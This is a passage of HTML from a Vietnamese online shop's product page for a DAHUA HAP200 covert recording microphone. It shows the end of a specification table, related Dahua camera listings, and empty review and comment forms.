<td class="xl65" height="25">Dynamic range</td>
<td class="xl65">104dB (1KHz at Max dB SPL)</td>
</tr>
<tr>
<td class="xl65" height="50">Max. sustainable sound pressure</td>
<td class="xl65">120dB SPL (1KHz, THD 1%)</td>
</tr>
<tr>
<td class="xl65" height="25">Output impedance</td>
<td class="xl65">600Ω (non-equilibrium)</td>
</tr>
<tr>
<td class="xl65" height="25">Output signal amplitude</td>
<td class="xl65">2.5Vpp/-25dB</td>
</tr>
<tr>
<td class="xl65" height="25">Microphone</td>
<td class="xl65">Electret condenser microphone</td>
</tr>
<tr>
<td class="xl65" height="25">Working voltage</td>
<td class="xl65">12VDC (9~18V)</td>
</tr>
<tr>
<td class="xl65" height="25">Working current</td>
<td class="xl65">50mA</td>
</tr>
<tr>
<td class="xl65" height="25">Working temperature</td>
<td class="xl65">-25℃ <span class="font5">~ +70℃ (-13℉~+158℉)</span></td>
</tr>
<tr>
<td class="xl65" height="25">Color</td>
<td class="xl65">White + silver</td>
</tr>
<tr>
<td class="xl65" height="25">Outer shell</td>
<td class="xl65">PC + ABS</td>
</tr>
<tr>
<td class="xl65" height="25">Carried standard</td>
<td class="xl65">CE/FCC</td>
</tr>
<tr>
<td class="xl65" height="25">Dimension</td>
<td class="xl65">79.6 x 79.6 x 21.5mm</td>
</tr>
<tr>
<td class="xl65" height="25">Weight</td>
<td class="xl65">60g</td>
</tr>
</tbody>
</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
<!-- 				Related products -->
				<span>Có thể bạn quan tâm</span>
			</h3>
		

	
  
    <div class="row large-columns-3 medium-columns-2 small-columns-1 row-small" >
  
		
					<div class="product-small col has-hover product type-product post-12173 status-publish instock product_cat-camera-dahuaa product_cat-camera-analog-dahua has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hdcvi-hdtvi-ahd-analog-hong-ngoai-1-0-megapixel-dahua-hac-hfw1000sp-s3/" aria-label="Camera HDCVI/HDTVI/AHD/Analog hồng ngoại 1.0 Megapixel DAHUA HAC-HFW1000SP-S3">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_18955_DAHUA-HAC-HFW1000SP-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_18955_DAHUA-HAC-HFW1000SP-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hdcvi-hdtvi-ahd-analog-hong-ngoai-1-0-megapixel-dahua-hac-hfw1000sp-s3/">Camera HDCVI/HDTVI/AHD/Analog hồng ngoại 1.0 Megapixel DAHUA HAC-HFW1000SP-S3</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12209 status-publish instock product_cat-camera-dahuaa product_cat-camera-analog-dahua has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-2-0-megapixel-dahua-hac-b1a21p/" aria-label="Camera HDCVI hồng ngoại 2.0 Megapixel DAHUA HAC-B1A21P">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_29556_DAHUA-HAC-B1A21P-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_29556_DAHUA-HAC-B1A21P-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-2-0-megapixel-dahua-hac-b1a21p/">Camera HDCVI hồng ngoại 2.0 Megapixel DAHUA HAC-B1A21P</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12179 status-publish last instock product_cat-camera-dahuaa product_cat-camera-analog-dahua has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-5-0-megapixel-dahua-hac-hfw1500sp/" aria-label="Camera HDCVI hồng ngoại 5.0 Megapixel DAHUA HAC-HFW1500SP">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_35652_DAHUA-HAC-HFW1500SP-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_35652_DAHUA-HAC-HFW1500SP-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-5-0-megapixel-dahua-hac-hfw1500sp/">Camera HDCVI hồng ngoại 5.0 Megapixel DAHUA HAC-HFW1500SP</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12193 status-publish first instock product_cat-camera-dahuaa product_cat-camera-analog-dahua has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hdcvi-2-0-megapixel-dahua-hac-hfw1239tp-led/" aria-label="Camera HDCVI 2.0 Megapixel DAHUA HAC-HFW1239TP-LED">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_36485_DAHUA_HAC-HFW1239TP-LED-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_36485_DAHUA_HAC-HFW1239TP-LED-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hdcvi-2-0-megapixel-dahua-hac-hfw1239tp-led/">Camera HDCVI 2.0 Megapixel DAHUA HAC-HFW1239TP-LED</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12211 status-publish instock product_cat-camera-dahuaa product_cat-camera-analog-dahua has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-2-0-megapixel-dahua-hac-b2a21p/" aria-label="Camera HDCVI hồng ngoại 2.0 Megapixel DAHUA HAC-B2A21P">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_29560_DAHUA-HAC-B2A21P-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_29560_DAHUA-HAC-B2A21P-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-2-0-megapixel-dahua-hac-b2a21p/">Camera HDCVI hồng ngoại 2.0 Megapixel DAHUA HAC-B2A21P</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12203 status-publish instock product_cat-camera-dahuaa product_cat-camera-analog-dahua has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hdcvi-5-0-megapixel-dahua-dh-hac-hfw1509tp-a-led-s2/" aria-label="Camera HDCVI 5.0 Megapixel DAHUA DH-HAC-HFW1509TP-A-LED-S2">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_61661_DAHUA-DH-HAC-HFW1509TP-A-LED-S2-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_61661_DAHUA-DH-HAC-HFW1509TP-A-LED-S2-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hdcvi-5-0-megapixel-dahua-dh-hac-hfw1509tp-a-led-s2/">Camera HDCVI 5.0 Megapixel DAHUA DH-HAC-HFW1509TP-A-LED-S2</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12181 status-publish last instock product_cat-camera-dahuaa product_cat-camera-analog-dahua has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-2-0-megapixel-dahua-hac-hfw1200tp-s4/" aria-label="Camera 4 in 1 hồng ngoại 2.0 Megapixel DAHUA HAC-HFW1200TP-S4">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_29927_DAHUA-HAC-HFW1200TP-S4-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_29927_DAHUA-HAC-HFW1200TP-S4-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-2-0-megapixel-dahua-hac-hfw1200tp-s4/">Camera 4 in 1 hồng ngoại 2.0 Megapixel DAHUA HAC-HFW1200TP-S4</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12235 status-publish first instock product_cat-camera-dahuaa product_cat-camera-analog-dahua has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hdcvi-2-0-megapixel-dahua-hac-hfw1239tlmp-a-led/" aria-label="Camera HDCVI 2.0 Megapixel DAHUA HAC-HFW1239TLMP-A-LED">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_36484_DAHUA_HAC-HFW1239TLMP-A-LED-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_36484_DAHUA_HAC-HFW1239TLMP-A-LED-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hdcvi-2-0-megapixel-dahua-hac-hfw1239tlmp-a-led/">Camera HDCVI 2.0 Megapixel DAHUA HAC-HFW1239TLMP-A-LED</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12199 status-publish instock product_cat-camera-dahuaa product_cat-camera-analog-dahua has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hdcvi-5-0-megapixel-dahua-dh-hac-hfw1509tp-led/" aria-label="Camera HDCVI 5.0 Megapixel DAHUA DH-HAC-HFW1509TP-LED">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_41787_DAHUA-DH-HAC-HFW1509TP-LED-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_41787_DAHUA-DH-HAC-HFW1509TP-LED-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hdcvi-5-0-megapixel-dahua-dh-hac-hfw1509tp-led/">Camera HDCVI 5.0 Megapixel DAHUA DH-HAC-HFW1509TP-LED</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12197 status-publish instock product_cat-camera-dahuaa product_cat-camera-analog-dahua has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hdcvi-2-0-megapixel-dahua-dh-hac-hfw1239tp-a-led-s2/" aria-label="Camera HDCVI 2.0 Megapixel DAHUA DH-HAC-HFW1239TP-A-LED-S2">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_61664_DAHUA-DH-HAC-HFW1239TP-A-LED-S2-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_61664_DAHUA-DH-HAC-HFW1239TP-A-LED-S2-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hdcvi-2-0-megapixel-dahua-dh-hac-hfw1239tp-a-led-s2/">Camera HDCVI 2.0 Megapixel DAHUA DH-HAC-HFW1239TP-A-LED-S2</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12223 status-publish last instock product_cat-camera-dahuaa product_cat-camera-analog-dahua has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-5-0-megapixel-dahua-dh-hac-hfw1500tlp-s2/" aria-label="Camera HDCVI hồng ngoại 5.0 Megapixel DAHUA DH-HAC-HFW1500TLP-S2">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_61663_DAHUA-DH-HAC-HFW1500TLP-S2-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_61663_DAHUA-DH-HAC-HFW1500TLP-S2-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-5-0-megapixel-dahua-dh-hac-hfw1500tlp-s2/">Camera HDCVI hồng ngoại 5.0 Megapixel DAHUA DH-HAC-HFW1500TLP-S2</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12187 status-publish first instock product_cat-camera-dahuaa product_cat-camera-analog-dahua has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-2-0-megapixel-dahua-dh-hac-hfw1200tp-a-s5/" aria-label="Camera 4 in 1 hồng ngoại 2.0 Megapixel DAHUA DH-HAC-HFW1200TP-A-S5">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_51973_DAHUA-HAC-HFW1200TP-A-S5-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_51973_DAHUA-HAC-HFW1200TP-A-S5-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-2-0-megapixel-dahua-dh-hac-hfw1200tp-a-s5/">Camera 4 in 1 hồng ngoại 2.0 Megapixel DAHUA DH-HAC-HFW1200TP-A-S5</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

		</div>
</div>
</div>
<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Đánh giá Micro ngụy trang dùng ghi âm cho camera hiệu suất cao DAHUA HAP200		</h2>

        <div class="star_box">
            <div class="star_box_left">
                <div class="star-average">
                                    </div>
                <div class="reviews_bar">
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">5<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">4<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">3<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">2<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">1<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                    </div>
            </div>
                        <div class="star_box_right">
                <a href="javascript:void(0)" title="Đánh giá ngay" class="btn-reviews-now">Đánh giá ngay</a>
            </div>
                    </div>

                    <div id="review_form_wrapper" class="mfp-hide">
                <div id="review_form">
                    	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Đánh giá Micro ngụy trang dùng ghi âm cho camera hiệu suất cao DAHUA HAP200 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/micro-nguy-trang-dung-ghi-am-cho-camera-hieu-suat-cao-dahua-hap200/#respond" style="display:none;">Hủy</a></small></span><form action="https://digitechjsc.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" minlength="10" required placeholder="Mời bạn chia sẻ thêm một số cảm nhận..."></textarea></div><div class="wrap-attaddsend"><div class="review-attach"><span class="btn-attach devvn_insert_attach">Gửi ảnh chụp thực tế</span><input type="file" name="files" id="files" accept="image/jpeg, image/png, image/gif, image/x-png"></div><span id="countContent">0 ký tự (tối thiểu 10)</span></div><div class="list_attach"><ul class="devvn_attach_view"></ul><span class="devvn_insert_attach"><i class="devvn-plus">+</i></span></div><div class="comment-form-rating"><label for="rating">Bạn cảm thấy sản phẩm như thế nào?(chọn sao nhé):</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><div class="form_row_reviews"><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" required placeholder="Họ tên (Bắt buộc)"/></p>
<p class="comment-form-phone"><input id="phone" name="phone" type="text" size="30" required placeholder="Số điện thoại (Bắt buộc)"/></p>
<p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" placeholder="Email (Không bắt buộc)"/></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đánh giá ngay" /> <input type='hidden' name='comment_post_ID' value='12653' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="22d0ca31ee" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="78"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>
                <button type="button" data-fancybox-close="" class="fancybox-button fancybox-close-small" title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path></svg></button>
            </div>
        
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

	<div class="clear"></div>
</div>

<div class="devvn_prod_cmt">
    <div class="devvn_cmt_form">
        <form action="" method="post" id="devvn_cmt">
        <div class="devvn_cmt_input">
            <textarea placeholder="Mời bạn tham gia thảo luận, vui lòng nhập tiếng Việt có dấu" name="devvn_cmt_content" id="devvn_cmt_content" minlength="20"></textarea>
        </div>
        <div class="devvn_cmt_form_bottom ">
                        <div class="devvn_cmt_radio">
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="male" checked/>
                    <span>Anh</span>
                </label>
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="female"/>
                    <span>Chị</span>
                </label>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_name" type="text" id="devvn_cmt_name" placeholder="Họ tên (bắt buộc)"/>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_email" type="text" id="devvn_cmt_email" placeholder="Email"/>
            </div>
                        <div class="devvn_cmt_submit">
                <button type="submit" id="devvn_cmt_submit">Gửi</button>
                <input type="hidden" value="12653" name="post_ID">
                <input type="hidden" value="" name="cmt_parent_id">
            </div>
        </div>
        </form>
    </div>
    <div class="devvn_cmt_list">
                        <p>Chưa có bình luận nào</p>
                            </div>
</div></div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section infomation" id="section_551498424">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row vb-thongtin"  id="row-1690125330">


